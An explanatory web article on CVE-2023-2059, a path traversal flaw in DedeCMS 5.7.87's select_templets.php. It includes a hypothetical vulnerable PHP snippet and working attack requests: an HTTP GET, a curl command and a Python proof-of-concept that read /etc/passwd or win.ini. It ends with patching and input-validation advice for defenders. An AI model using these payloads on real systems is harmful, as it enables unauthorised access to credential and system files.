A new vulnerability has been identified in the popular open-source content management system, DedeCMS, in its version 5.7.87. This security issue has been catalogued as CVE-2023-2059 and brings attention to the risks inherent in improper handling of file paths, specifically through the uploads/include/dialog/select_templets.php file. The flaw can allow attackers to access sensitive files on the server through a path traversal attack. In this article, we’ll explore how the vulnerability works, its impact, and how one could exploit it, all in straightforward English.
What is Path Traversal?
Path traversal (also called directory traversal) is a common security issue where an attacker gets an application to read or write to files outside the intended directory. By manipulating file paths with sequences like ../, attackers can step out of a defined folder structure and gain access to critical files, sometimes including configuration files, system files, or data belonging to other users.
CVE-2023-2059: Vulnerability Overview
For DedeCMS 5.7.87, the vulnerability was found in a script called select_templets.php. It does not properly sanitize user-supplied input when specifying file paths, allowing attackers to break out of the intended directory using path traversal:
- Vulnerable File: uploads/include/dialog/select_templets.php
Vulnerability Identifiers
Digging Into the Vulnerable Code
Let’s look at a hypothetical code snippet representing the vulnerable logic in select_templets.php:
<?php
// Hypothetical vulnerable code
$templetPath = $_GET['templet']; // receives user input
$fullPath = "../../templets/" . $templetPath; // concatenates user input
if (file_exists($fullPath)) {
include($fullPath); // includes the file
} else {
echo "Template not found";
}
?>
The problem here is the code accepts the templet parameter directly from user input. If the user provides something like ../../../../../../etc/passwd, the system builds a path to the /etc/passwd file (on Linux servers) and tries to include it. If not prevented, this could allow attackers to read or execute files they’re not supposed to access.
How Could an Attacker Exploit This?
Let’s say the DedeCMS installation is at http://target-site.com/. An attacker could craft a malicious request like:
GET /uploads/include/dialog/select_templets.php?templet=../../../../../../etc/passwd HTTP/1.1
Host: target-site.com
This would attempt to display the contents of /etc/passwd (on Unix/Linux servers) or some other sensitive file outside the intended directory. If proper mitigations are not in place, the server could leak this file's content to the attacker.
Example with curl
curl "http://target-site.com/uploads/include/dialog/select_templets.php?templet=../../../../../../windows/win.ini"
This command tries to retrieve the win.ini file from the Windows directory.
Information Disclosure: Attackers may steal application source code or server configuration.
- Credential Theft: They could gain access to database credentials in web application config files.
- Further Exploitation: Knowledge of the system's structure could assist in escalating attacks, like remote code execution.
Here’s a simple Python proof-of-concept script for CVE-2023-2059
import requests
TARGET = "http://target-site.com/uploads/include/dialog/select_templets.php"
payload = "../../../../../../etc/passwd" # Traverse to /etc/passwd
params = {'templet': payload}
response = requests.get(TARGET, params=params)
if "root:x:" in response.text:
print("[+] Successfully leaked /etc/passwd!")
print(response.text)
else:
print("[-] Exploit failed.")
Replace target-site.com with the actual domain of the vulnerable site.
References
- CVE-2023-2059 on NVD
- VDB-225944
- GitHub PoC Example *(if/when published)*
Update your DedeCMS: If a patch is available, update to the latest version immediately.
2. Input Validation: Always sanitize and validate user input. Use PHP’s basename() or realpath checks to prevent directory escape.
Simple Takeaway
The path traversal issue in DedeCMS (CVE-2023-2059) reminds us how critical it is to not trust user input for file operations. If you use DedeCMS, make sure you close this loophole before attackers use it on your site.
If you have questions or need assistance with securing your DedeCMS installation, feel free to reach out or check the official DedeCMS security advisories. Always stay up to date and monitor for new vulnerabilities!
*This exclusive write-up was created to help webmasters and developers understand and defend against CVE-2023-2059 in plain language.*
Timeline
Published on: 04/14/2023 15:15:00 UTC
Last modified on: 04/22/2023 02:35:00 UTC
